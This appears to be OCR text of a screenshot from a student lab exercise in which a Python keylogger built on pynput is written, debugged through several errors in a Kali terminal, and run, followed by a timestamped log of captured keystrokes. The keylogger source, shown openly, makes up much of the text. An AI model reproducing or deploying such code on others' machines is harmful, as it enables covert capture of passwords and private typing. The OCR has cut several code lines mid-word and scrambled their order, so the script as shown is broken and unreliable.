 ┌──(kali㉿kali)-[~/prg]
└─$ py exp7.py
Command 'py' not found, but can be installed with:
sudo apt install pythonpy
Do you want to install it? (N/y)^C
┌──(kali㉿kali)-[~/prg]
└─$ python exp7.py
File "/home/kali/prg/exp7.py", line 15
“Pip3 install pynput”
^
SyntaxError: invalid character '“' (U+201C)
┌──(kali㉿kali)-[~/prg]
└─$ python exp7.py
File "/home/kali/prg/exp7.py", line 13
logging.info(str(key))
^
IndentationError: expected an indented block after function definition on line 12
┌──(kali㉿kali)-[~/prg]
└─$ python exp7.py
^CTraceback (most recent call last):
File "/home/kali/prg/exp7.py", line 17, in <module>
listener.join()
File "/home/kali/.local/lib/python3.10/site-packages/pynput/_util/__init__.py", line 269, in join
super(AbstractListener, self).join(*args)
File "/usr/lib/python3.10/threading.py", line 1096, in join
self._wait_for_tstate_lock()
File "/usr/lib/python3.10/threading.py", line 1116, in _wait_for_tstate_lock
if lock.acquire(block, timeout):
KeyboardInterrupt
┌──(kali㉿kali)-[~/prg]
└─$ python exp7.py
Enter the string:
k
hhjjkk
hi karthik
Aim: - Create a simple keylogger using python
from pynput.keyboard import Key, Listener
import logging
# if no name it gets into an empty string
log_dir = ""
# This is a basic logging function
logging.basicConfig(filename=(log_dir+"key_log
format='%(asctime)s:%(message)s:')
# This is from the library
def on_press(key):
logging.info(str(key))
# This says, listener is on
with Listener(on_press=on_press) as liste
listener.join()
To import the module type
~/prg/key_log.txt - Mousepad
File Edit Search View Document Help
1 2022-09-27 04:25:46,153:Key.cmd:
2 2022-09-27 04:25:46,291:Key.ctrl:
3 2022-09-27 04:25:46,303:Key.esc:
4 2022-09-27 04:25:47,692:Key.cmd:
5 2022-09-27 04:25:47,794:Key.ctrl:
6 2022-09-27 04:25:47,796:Key.esc:
7 2022-09-27 04:25:52,569:Key.ctrl:
8 2022-09-27 04:25:52,737:'c':
9 2022-09-27 04:28:12,885:'k':
10 2022-09-27 04:28:13,360:Key.enter:
11 2022-09-27 04:28:14,989:Key.backspace:
12 2022-09-27 04:28:16,002:Key.backspace:
13 2022-09-27 04:28:32,103:'h':
14 2022-09-27 04:28:32,250:'h':
15 2022-09-27 04:28:32,351:'j':
16 2022-09-27 04:28:32,536:'j':
17 2022-09-27 04:28:32,696:'k':
18 2022-09-27 04:28:32,825:'k':
19 2022-09-27 04:28:33,361:Key.enter:
20 2022-09-27 04:28:34,592:'h':
21 2022-09-27 04:28:34,751:'i':
22 2022-09-27 04:28:34,953:Key.space:
23 2022-09-27 04:28:35.386:'k':